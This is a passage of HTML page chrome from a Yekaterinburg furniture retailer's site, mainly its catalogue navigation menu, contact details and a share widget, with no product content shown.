					<i class="svg inline  svg-inline-search big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .sscls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 106" class="sscls-1" d="M1590.71,131.709a1,1,0,0,1-1.42,0l-4.68-4.677a9.069,9.069,0,1,1,1.42-1.427l4.68,4.678A1,1,0,0,1,1590.71,131.709ZM1579,113a7,7,0,1,0,7,7A7,7,0,0,0,1579,113Z" transform="translate(-1570 -111)"/>
</svg>
</i>				</button>
			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_basket">
											<!--'start_frame_cache_header-basket-with-compare-block3'-->														<!--noindex-->
			<a class="basket-link compare   big " href="/catalog/compare.php" title="Список сравниваемых элементов">
		<span class="js-basket-block"><i class="svg inline  svg-inline-compare big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .comcls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="comcls-1" d="M20,4h0a1,1,0,0,1,1,1V21H19V5A1,1,0,0,1,20,4ZM14,7h0a1,1,0,0,1,1,1V21H13V8A1,1,0,0,1,14,7ZM8,1A1,1,0,0,1,9,2V21H7V2A1,1,0,0,1,8,1ZM2,9H2a1,1,0,0,1,1,1V21H1V10A1,1,0,0,1,2,9ZM0,0H1V1H0V0ZM0,0H1V1H0V0Z"/>
</svg>
</i><span class="title dark_link">Сравнение</span><span class="count">0</span></span>
	</a>
	<!--/noindex-->																		<!-- noindex -->
											<a rel="nofollow" class="basket-link delay  big " href="/basket/#delayed" title="Список отложенных товаров пуст">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-wish big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="22.969" height="21" viewBox="0 0 22.969 21">
  <defs>
    <style>
      .whcls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="whcls-1" d="M21.028,10.68L11.721,20H11.339L2.081,10.79A6.19,6.19,0,0,1,6.178,0a6.118,6.118,0,0,1,5.383,3.259A6.081,6.081,0,0,1,23.032,6.147,6.142,6.142,0,0,1,21.028,10.68ZM19.861,9.172h0l-8.176,8.163H11.369L3.278,9.29l0.01-.009A4.276,4.276,0,0,1,6.277,1.986,4.2,4.2,0,0,1,9.632,3.676l0.012-.01,0.064,0.1c0.077,0.107.142,0.22,0.208,0.334l1.692,2.716,1.479-2.462a4.23,4.23,0,0,1,.39-0.65l0.036-.06L13.52,3.653a4.173,4.173,0,0,1,3.326-1.672A4.243,4.243,0,0,1,19.861,9.172ZM22,20h1v1H22V20Zm0,0h1v1H22V20Z" transform="translate(-0.031)"/>
</svg>
</i>								<span class="title dark_link">Отложенные</span>
								<span class="count">0</span>
							</span>
						</a>
																<a rel="nofollow" class="basket-link basket   big " href="/basket/" title="Корзина пуста">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-basket big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="22" height="21" viewBox="0 0 22 21">
  <defs>
    <style>
      .ba_bb_cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Ellipse 2 copy 6" class="ba_bb_cls-1" d="M1507,122l-0.99,1.009L1492,123l-1-1-1-9h-3a0.88,0.88,0,0,1-1-1,1.059,1.059,0,0,1,1.22-1h2.45c0.31,0,.63.006,0.63,0.006a1.272,1.272,0,0,1,1.4.917l0.41,3.077H1507l1,1v1ZM1492.24,117l0.43,3.995h12.69l0.82-4Zm2.27,7.989a3.5,3.5,0,1,1-3.5,3.5A3.495,3.495,0,0,1,1494.51,124.993Zm8.99,0a3.5,3.5,0,1,1-3.49,3.5A3.5,3.5,0,0,1,1503.5,124.993Zm-9,2.006a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,1494.5,127Zm9,0a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,1503.5,127Z" transform="translate(-1486 -111)"/>
</svg>
</i>																<span class="title dark_link">Корзина<span class="count">0</span></span>
																<span class="count">0</span>
							</span>
						</a>
										<!-- /noindex -->
							<!--'end_frame_cache_header-basket-with-compare-block3'-->						</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_cabinet">
				
		<!--'start_frame_cache_header-auth-block1'-->			<!-- noindex --><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-type="auth" data-param-backurl="/catalog/spalnya/modulnye_spalni/modulnaya_seriya_ket_6_modern/39899/" data-name="auth" href="/personal/"><i class="svg inline big svg-inline-cabinet" aria-hidden="true" title="Мой кабинет"><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .loccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 110" class="loccls-1" d="M1433,132h-15a3,3,0,0,1-3-3v-7a3,3,0,0,1,3-3h1v-2a6,6,0,0,1,6-6h1a6,6,0,0,1,6,6v2h1a3,3,0,0,1,3,3v7A3,3,0,0,1,1433,132Zm-3-15a4,4,0,0,0-4-4h-1a4,4,0,0,0-4,4v2h9v-2Zm4,5a1,1,0,0,0-1-1h-15a1,1,0,0,0-1,1v7a1,1,0,0,0,1,1h15a1,1,0,0,0,1-1v-7Zm-8,3.9v1.6a0.5,0.5,0,1,1-1,0v-1.6A1.5,1.5,0,1,1,1426,125.9Z" transform="translate(-1415 -111)"/>
</svg>
</i></a><!-- /noindex -->		<!--'end_frame_cache_header-auth-block1'-->
				</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_phones">
			    					<i class="svg inline big svg-inline-phone" aria-hidden="true" ><svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M18.9562 15.97L18.9893 16.3282C19.0225 16.688 18.9784 17.0504 18.8603 17.3911C18.6223 18.086 18.2725 18.7374 17.8248 19.3198L17.7228 19.4524L17.6003 19.5662C16.8841 20.2314 15.9875 20.6686 15.0247 20.8243C14.0374 21.0619 13.0068 21.0586 12.0201 20.814L11.9327 20.7924L11.8476 20.763C10.712 20.3703 9.65189 19.7871 8.71296 19.0385C8.03805 18.582 7.41051 18.0593 6.83973 17.4779L6.81497 17.4527L6.79112 17.4267C4.93379 15.3963 3.51439 13.0063 2.62127 10.4052L2.6087 10.3686L2.59756 10.3315C2.36555 9.5598 2.21268 8.76667 2.14121 7.9643C1.94289 6.79241 1.95348 5.59444 2.17289 4.42568L2.19092 4.32964L2.21822 4.23581C2.50215 3.26018 3.0258 2.37193 3.7404 1.65124C4.37452 0.908181 5.21642 0.370416 6.15867 0.107283L6.31009 0.0649959L6.46626 0.0468886C7.19658 -0.0377903 7.93564 -0.00763772 8.65659 0.136237C9.00082 0.203673 9.32799 0.34095 9.61768 0.540011L9.90227 0.735566L10.1048 1.01522C10.4774 1.52971 10.7173 2.12711 10.8045 2.75455C10.8555 2.95106 10.9033 3.13929 10.9499 3.32228C11.0504 3.71718 11.1446 4.08764 11.2499 4.46408C11.5034 5.03517 11.6255 5.65688 11.6059 6.28327L11.5984 6.52137L11.5353 6.75107C11.3812 7.31112 11.0546 7.68722 10.8349 7.8966C10.6059 8.11479 10.3642 8.2737 10.18 8.38262C9.89673 8.55014 9.57964 8.69619 9.32537 8.8079C9.74253 10.2012 10.5059 11.4681 11.5455 12.4901C11.7801 12.3252 12.0949 12.1097 12.412 11.941C12.6018 11.8401 12.8614 11.7177 13.1641 11.6357C13.4565 11.5565 13.9301 11.4761 14.4706 11.6169L14.6882 11.6736L14.8878 11.7772C15.4419 12.0649 15.9251 12.4708 16.3035 12.9654C16.5807 13.236 16.856 13.4937 17.1476 13.7666C17.2974 13.9068 17.4515 14.0511 17.6124 14.2032C18.118 14.5805 18.5261 15.0751 18.8003 15.6458L18.9562 15.97ZM16.3372 15.7502C16.6216 15.9408 16.8496 16.2039 16.9977 16.5121C17.0048 16.5888 16.9952 16.6661 16.9697 16.7388C16.8021 17.2295 16.5553 17.6895 16.2391 18.1009C15.795 18.5134 15.234 18.7788 14.6329 18.8608C13.9345 19.0423 13.2016 19.0464 12.5012 18.8728C11.5558 18.5459 10.675 18.0561 9.8991 17.4258C9.30961 17.0338 8.76259 16.5817 8.26682 16.0767C6.59456 14.2487 5.31682 12.0971 4.51287 9.75567C4.31227 9.08842 4.18279 8.40192 4.12658 7.70756C3.95389 6.74387 3.95792 5.75691 4.13855 4.79468C4.33628 4.11526 4.70731 3.49868 5.21539 3.00521C5.59617 2.53588 6.11383 2.19633 6.69661 2.03358C7.22119 1.97276 7.75206 1.99466 8.26981 2.09849C8.34699 2.11328 8.42029 2.14388 8.48501 2.18836C8.68416 2.46334 8.80487 2.78705 8.83429 3.12504C8.89113 3.34235 8.94665 3.56048 9.00218 3.77864C9.12067 4.24418 9.2392 4.70987 9.37072 5.16815C9.5371 5.49352 9.61831 5.85557 9.60687 6.22066C9.51714 6.54689 8.89276 6.81665 8.28746 7.07816C7.71809 7.32415 7.16561 7.56284 7.0909 7.83438C7.07157 8.17578 7.12971 8.51712 7.26102 8.83297C7.76313 10.9079 8.87896 12.7843 10.4636 14.2184C10.6814 14.4902 10.9569 14.7105 11.2702 14.8634C11.5497 14.9366 12.0388 14.5907 12.5428 14.2342C13.0783 13.8555 13.6307 13.4648 13.9663 13.5523C14.295 13.7229 14.5762 13.9719 14.785 14.2773C15.1184 14.6066 15.4631 14.9294 15.808 15.2523C15.9849 15.418 16.1618 15.5836 16.3372 15.7502Z" fill="#222222"/>
</svg>
</i>			<div id="mobilePhone" class="dropdown-mobile-phone">
				<div class="wrap">
					<div class="more_phone title"><span class="no-decript dark-color ">Телефоны <i class="svg inline  svg-inline-close dark dark-i" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
  <defs>
    <style>
      .cccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/>
</svg>
</i></span></div>
																	<div class="more_phone">
						    <a class="dark-color no-decript" rel="nofollow" href="tel:+73433745337">+7 (343) 374-53-37</a>
						</div>
																<div class="more_phone"><a rel="nofollow" class="dark-color no-decript callback" href="" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</a></div>
									</div>
			</div>
							    
			</div>
		</div>
	</div>
</div>			<div id="mobilemenu" class="leftside ">
				<div class="mobilemenu-v1 scroller">
	<div class="wrap">
						<!-- noindex -->
			<div class="menu top">
		<ul class="top">
																	<li class="selected">
			<a class=" dark-color" href="/" title="Главная">
				<span>Главная</span>
							</a>
					</li>
    																	<li class="selected">
			<a class=" dark-color parent" href="/catalog/" title="Каталог">
				<span>Каталог</span>
									<span class="arrow"><i class="svg svg_triangle_right"></i></span>
							</a>
							<ul class="dropdown">
					<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
					<li class="menu_title"><a href="/catalog/">Каталог</a></li>
																							<li>
							<a class="dark-color parent" href="/catalog/gostinaya/" title="Гостиная">
								<span>Гостиная</span>
																	<span class="arrow"><i class="svg svg_triangle_right"></i></span>
															</a>
															<ul class="dropdown">
									<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
									<li class="menu_title"><a href="/catalog/gostinaya/">Гостиная</a></li>
																																							<li>
											<a class="dark-color" href="/catalog/gostinaya/stenki_v_nalichii/" title="Стенки в наличии">
												<span>Стенки в наличии</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/gostinaya/modulnaya_gostinaya/" title="Модульная гостиная">
												<span>Модульная гостиная</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/gostinaya/zhurnalnye_stoliki/" title="Журнальные столики">
												<span>Журнальные столики</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/gostinaya/stenki/" title="Стенки">
												<span>Стенки</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/gostinaya/stoyki_tv/" title="ТВ-тумбы">
												<span>ТВ-тумбы</span>
																							</a>
																					</li>
																	</ul>
													</li>
																							<li class="selected">
							<a class="dark-color parent" href="/catalog/spalnya/" title="Спальня">
								<span>Спальня</span>
																	<span class="arrow"><i class="svg svg_triangle_right"></i></span>
															</a>
															<ul class="dropdown">
									<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
									<li class="menu_title"><a href="/catalog/spalnya/">Спальня</a></li>
																																							<li class="selected">
											<a class="dark-color" href="/catalog/spalnya/modulnye_spalni/" title="Модульные спальни">
												<span>Модульные спальни</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/spalnya/krovati/" title="Кровати">
												<span>Кровати</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/spalnya/ortopedicheskie_osnovaniya/" title="Ортопедические основания">
												<span>Ортопедические основания</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/spalnya/tualetnye_stoliki/" title="Туалетные столики">
												<span>Туалетные столики</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/spalnya/prikrovatnye_tumby/" title="Прикроватные тумбы">
												<span>Прикроватные тумбы</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/spalnya/matrasy/" title="Матрасы">
												<span>Матрасы</span>
																							</a>
																					</li>
																	</ul>
													</li>
																							<li>
							<a class="dark-color parent" href="/catalog/prikhozhaya/" title="Прихожая">
								<span>Прихожая</span>
																	<span class="arrow"><i class="svg svg_triangle_right"></i></span>
															</a>
															<ul class="dropdown">
									<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
									<li class="menu_title"><a href="/catalog/prikhozhaya/">Прихожая</a></li>
																																							<li>
											<a class="dark-color" href="/catalog/prikhozhaya/modulnye_prikhozhie/" title="Модульные прихожие">
												<span>Модульные прихожие</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/prikhozhaya/tumby_dlya_obuvi/" title="Тумбы для обуви">
												<span>Тумбы для обуви</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/prikhozhaya/veshalki/" title="Вешалки">
												<span>Вешалки</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/prikhozhaya/samostoyatelnye/" title="Самостоятельные прихожие">
												<span>Самостоятельные прихожие</span>
																							</a>
																					</li>
																	</ul>
													</li>
																							<li>
							<a class="dark-color parent" href="/catalog/myagkaya_mebel/" title="Мягкая мебель">
								<span>Мягкая мебель</span>
																	<span class="arrow"><i class="svg svg_triangle_right"></i></span>
															</a>
															<ul class="dropdown">
									<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
									<li class="menu_title"><a href="/catalog/myagkaya_mebel/">Мягкая мебель</a></li>
																																							<li>
											<a class="dark-color" href="/catalog/myagkaya_mebel/banketki/" title="Банкетки и пуфы">
												<span>Банкетки и пуфы</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/myagkaya_mebel/uglovye_divany/" title="Угловые диваны">
												<span>Угловые диваны</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/myagkaya_mebel/pryamye_divany/" title="Прямые диваны">
												<span>Прямые диваны</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/myagkaya_mebel/kresla/" title="Кресла">
												<span>Кресла</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/myagkaya_mebel/beskarkasnaya_mebel/" title="Бескаркасная мебель">
												<span>Бескаркасная мебель</span>
																							</a>
																					</li>
																	</ul>
													</li>
																							<li>
							<a class="dark-color parent" href="/catalog/shkafy/" title="Шкафы">
								<span>Шкафы</span>
																	<span class="arrow"><i class="svg svg_triangle_right"></i></span>
															</a>
															<ul class="dropdown">
									<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
									<li class="menu_title"><a href="/catalog/shkafy/">Шкафы</a></li>
																																							<li>
											<a class="dark-color" href="/catalog/shkafy/shkafy_kupe_v_nalichii/" title="Шкафы-купе в наличии">
												<span>Шкафы-купе в наличии</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/shkafy/stellazhi/" title="Стеллажи">
												<span>Стеллажи</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/shkafy/shkafy_odnostvorchatye/" title="Шкафы распашные однодверные">
												<span>Шкафы распашные однодверные</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/shkafy/shkafy_uglovye/" title="Шкафы угловые">
												<span>Шкафы угловые</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/shkafy/shkafy_raspashnye_dvukhdvernye/" title="Шкафы распашные двухдверные">
												<span>Шкафы распашные двухдверные</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/shkafy/shkafy_raspashnye_trekhdvernye/" title="Шкафы распашные трехдверные">
												<span>Шкафы распашные трехдверные</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/shkafy/shkafy_raspashnye_chetyrekhdvernye/" title="Шкафы распашные четырехдверные">
												<span>Шкафы распашные четырехдверные</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/shkafy/shkafy_kupe/" title="Шкафы-купе">
												<span>Шкафы-купе</span>
																							</a>
																					</li>
																	</ul>
													</li>
																							<li>
							<a class="dark-color parent" href="/catalog/detskie/" title="Детские">
								<span>Детские</span>
																	<span class="arrow"><i class="svg svg_triangle_right"></i></span>
															</a>
															<ul class="dropdown">
									<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
									<li class="menu_title"><a href="/catalog/detskie/">Детские</a></li>
																																							<li>
											<a class="dark-color" href="/catalog/detskie/nabory_detskoy_mebeli/" title="Наборы детской мебели">
												<span>Наборы детской мебели</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/detskie/modulnye_detskie/" title="Модульные детские">
												<span>Модульные детские</span>
																							</a>
																					</li>
																	</ul>
													</li>
																							<li>
							<a class="dark-color parent" href="/catalog/stoly_i_stulya/" title="Столы и стулья">
								<span>Столы и стулья</span>
																	<span class="arrow"><i class="svg svg_triangle_right"></i></span>
															</a>
															<ul class="dropdown">
									<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
									<li class="menu_title"><a href="/catalog/stoly_i_stulya/">Столы и стулья</a></li>
																																							<li>
											<a class="dark-color" href="/catalog/stoly_i_stulya/tumby/" title="Тумбы">
												<span>Тумбы</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/stoly_i_stulya/kompyuternye_stoly/" title="Компьютерные столы">
												<span>Компьютерные столы</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/stoly_i_stulya/pismennye_stoly/" title="Письменные столы">
												<span>Письменные столы</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/stoly_i_stulya/nadstroyki_i_aksessuary/" title="Надстройки и аксессуары">
												<span>Надстройки и аксессуары</span>
																							</a>
																					</li>
																	</ul>
													</li>
																							<li>
							<a class="dark-color" href="/catalog/komody/" title="Комоды">
								<span>Комоды</span>
															</a>
													</li>
																							<li>
							<a class="dark-color" href="/catalog/polki/" title="Полки">
								<span>Полки</span>
															</a>
													</li>
																							<li>
							<a class="dark-color parent" href="/catalog/ofis/" title="Офис">
								<span>Офис</span>
																	<span class="arrow"><i class="svg svg_triangle_right"></i></span>
															</a>
															<ul class="dropdown">
									<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
									<li class="menu_title"><a href="/catalog/ofis/">Офис</a></li>
																																							<li>
											<a class="dark-color" href="/catalog/ofis/ofisnye_stulya/" title="Офисные стулья">
												<span>Офисные стулья</span>
																							</a>
																					</li>
																	</ul>
													</li>
																							<li>
							<a class="dark-color parent" href="/catalog/mebel_uyut_servis/" title="Мебель &quot;Уют сервис&quot;">
								<span>Мебель &quot;Уют сервис&quot;</span>
																	<span class="arrow"><i class="svg svg_triangle_right"></i></span>
															</a>
															<ul class="dropdown">
									<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
									<li class="menu_title"><a href="/catalog/mebel_uyut_servis/">Мебель &quot;Уют сервис&quot;</a></li>
																																							<li>
											<a class="dark-color" href="/catalog/mebel_uyut_servis/garun/" title="ГАРУН">
												<span>ГАРУН</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/mebel_uyut_servis/garun_k/" title="ГАРУН-К">
												<span>ГАРУН-К</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/mebel_uyut_servis/darina/" title="ДАРИНА">
												<span>ДАРИНА</span>
																							</a>
																					</li>
																	</ul>
													</li>
																							<li>
							<a class="dark-color" href="/catalog/mebel_so_skidkoy/" title="Мебель со скидкой">
								<span>Мебель со скидкой</span>
															</a>
													</li>
																							<li>
							<a class="dark-color" href="/catalog/mebel_mif/" title="Мебель &quot;МИФ&quot;">
								<span>Мебель &quot;МИФ&quot;</span>
															</a>
													</li>
																							<li>
							<a class="dark-color" href="/catalog/mebel_dlya_vannoy_komnaty/" title="Мебель для ванной комнаты">
								<span>Мебель для ванной комнаты</span>
															</a>
													</li>
									</ul>
					</li>
    																	<li>
			<a class=" dark-color" href="/sale/" title="Акции">
				<span>Акции</span>
							</a>
					</li>
    																	<li>
			<a class=" dark-color" href="/services/" title="Услуги">
				<span>Услуги</span>
							</a>
					</li>
    																	<li>
			<a class=" dark-color parent" href="/help/" title="Как купить">
				<span>Как купить</span>
									<span class="arrow"><i class="svg svg_triangle_right"></i></span>
							</a>
							<ul class="dropdown">
					<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
					<li class="menu_title"><a href="/help/">Как купить</a></li>
																							<li>
							<a class="dark-color" href="/help/payment/" title="Условия оплаты">
								<span>Условия оплаты</span>
															</a>
													</li>
																							<li>
							<a class="dark-color" href="/help/delivery/" title="Условия доставки">
								<span>Условия доставки</span>
															</a>
													</li>
																							<li>
							<a class="dark-color" href="/help/warranty/" title="Гарантия на товар">
								<span>Гарантия на товар</span>
															</a>
													</li>
									</ul>
					</li>
    																	<li>
			<a class=" dark-color" href="/contacts/stores/" title="Магазин и склад">
				<span>Магазин и склад</span>
							</a>
					</li>
    																	<li>
			<a class=" dark-color parent" href="/company/" title="О компании">
				<span>О компании</span>
									<span class="arrow"><i class="svg svg_triangle_right"></i></span>
							</a>
							<ul class="dropdown">
					<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
					<li class="menu_title"><a href="/company/">О компании</a></li>
																							<li>
							<a class="dark-color" href="/company/news/" title="Новости">
								<span>Новости</span>
															</a>
													</li>
																							<li>
							<a class="dark-color" href="/company/vacancy/" title="Вакансии">
								<span>Вакансии</span>
															</a>
													</li>
																							<li>
							<a class="dark-color" href="/include/licenses_detail.php" title="Политика">
								<span>Политика</span>
															</a>
													</li>
									</ul>
					</li>
    																	<li>
			<a class=" dark-color" href="/contacts/" title="Контакты">
				<span>Контакты</span>
							</a>
					</li>
    					</ul>
	</div>
		<!-- /noindex -->
								
				<!--'start_frame_cache_mobile-basket-with-compare-block1'-->		<!-- noindex -->
					<div class="menu middle">
				<ul>
					<li class="counters">
						<a rel="nofollow" class="dark-color basket-link basket ready " href="/basket/">
							<i class="svg svg-basket"></i>
							<span>Корзина<span class="count empted">0</span></span>
						</a>
					</li>
					<li class="counters">
						<a rel="nofollow" class="dark-color basket-link delay ready " href="/basket/#delayed">
							<i class="svg svg-wish"></i>
							<span>Отложенные<span class="count empted">0</span></span>
						</a>
					</li>
				</ul>
			</div>
							<div class="menu middle">
				<ul>
					<li class="counters">
						<a rel="nofollow" class="dark-color basket-link compare ready " href="/catalog/compare.php">
							<i class="svg svg-compare"></i>
							<span>Сравнение товаров<span class="count empted">0</span></span>
						</a>
					</li>
				</ul>
			</div>
				<!-- /noindex -->
		<!--'end_frame_cache_mobile-basket-with-compare-block1'-->						
			
			<div class="menu middle mobile-menu-contacts">
				<ul>
					<li>
						<a rel="nofollow" href="tel:+73433745337" class="clicktrack dark-color no-decript ">
							<i class="svg svg-phone"></i>
							<span>+7 (343) 374-53-37</span>
													</a>
						<style>
						.mobile-menu-contacts  .clicktrack__button {
							padding-left: 57px !important;
						}
						</style>
											</li>
				</ul>
			</div>

			
				<div class="contacts">
			<div class="title">Контактная информация</div>

			
							<div class="address">
					<i class="svg inline  svg-inline-address" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="13" height="16" viewBox="0 0 13 16">
  <defs>
    <style>
      .acls-1 {
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Ellipse 74 copy" class="acls-1" d="M763.9,42.916h0.03L759,49h-1l-4.933-6.084h0.03a6.262,6.262,0,0,1-1.1-3.541,6.5,6.5,0,0,1,13,0A6.262,6.262,0,0,1,763.9,42.916ZM758.5,35a4.5,4.5,0,0,0-3.741,7h-0.012l3.542,4.447h0.422L762.289,42H762.24A4.5,4.5,0,0,0,758.5,35Zm0,6a1.5,1.5,0,1,1,1.5-1.5A1.5,1.5,0,0,1,758.5,41Z" transform="translate(-752 -33)"/>
</svg>
</i>					г. Екатеринбург ул. Малышева, 131 				</div>
										<div class="email">
					<i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13">
  <defs>
    <style>
      .ecls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="ecls-1" d="M14,13H2a2,2,0,0,1-2-2V2A2,2,0,0,1,2,0H14a2,2,0,0,1,2,2v9A2,2,0,0,1,14,13ZM3.534,2L8.015,6.482,12.5,2H3.534ZM14,3.5L8.827,8.671a1.047,1.047,0,0,1-.812.3,1.047,1.047,0,0,1-.811-0.3L2,3.467V11H14V3.5Z"/>
</svg>
</i>					<!-- <a href="mailto:"></a> -->
<a class="clicktrack" href="mailto:mdostupnayamebel@yandex.ru">mdostupnayamebel@yandex.ru</a><br>				</div>
			
			
		</div>
			<div class="social-icons">
	<!-- noindex -->
	<ul>
							<li class="vk">
				<a href="https://vk.com/dostupnaja_mebel_ekaterinburg" class="dark-color" target="_blank" rel="nofollow" title="Вконтакте">
					<i class="svg inline  svg-inline-vk" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M10.994,6.771v3.257a0.521,0.521,0,0,0,.426.351c0.3,0,.978-1.8,1.279-2.406a1.931,1.931,0,0,1,.738-0.826A0.61,0.61,0,0,1,13.8,6.992h2.878a0.464,0.464,0,0,1,.3.727,29.378,29.378,0,0,1-2.255,2.736,1.315,1.315,0,0,0-.238.55,1.2,1.2,0,0,0,.313.627c0.2,0.226,1.816,2,1.966,2.155a1.194,1.194,0,0,1,.276.576,0.765,0.765,0,0,1-.8.614c-0.627,0-2.167,0-2.342,0a2.788,2.788,0,0,1-.952-0.565c-0.226-.2-1.153-1.152-1.278-1.277a2.457,2.457,0,0,0,.024-0.363,0.826,0.826,0,0,0-.7.8,4.083,4.083,0,0,1-.238,1.139,1.024,1.024,0,0,1-.737.275A5,5,0,0,1,7.1,14.262,14.339,14.339,0,0,1,2.9,9.251C2.127,7.708,1.953,7.468,2,7.293s0.05-.3.226-0.3,2.39,0,2.606,0a0.851,0.851,0,0,1,.351.326c0.075,0.1.647,1.056,0.822,1.356S7.046,10.38,7.513,10.38a0.6,0.6,0,0,0,.474-0.7c0-.4,0-1.979,0-2.18a1.94,1.94,0,0,0-.978-1A1.261,1.261,0,0,1,7.937,6c0.6-.025,2.1-0.025,2.43.024A0.779,0.779,0,0,1,10.994,6.771Z"/>
</svg>
</i>					Вконтакте				</a>
			</li>
																															</ul>
	<!-- /noindex -->
</div>	</div>
</div>			</div>
		</div>

				    <div id="mobilefilter" class="visible-xs visible-sm scrollbar-filter"></div>
				
		
		<div class="wraps hover_shine" id="content">
																<!--title_content-->
					<div class="top_inner_block_wrapper maxwidth-theme">
	<div class="page-top-wrapper grey v3">
		<section class="page-top maxwidth-theme ">
			<div class="page-top-main">
					<div class="line_block share top ">
		<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script> <script src="//yastatic.net/share2/share.js" charset="utf-8" charset="UTF8"></script>
<div class="share_wrapp">
	<div class="text btn transparent">
		Поделиться	</div>
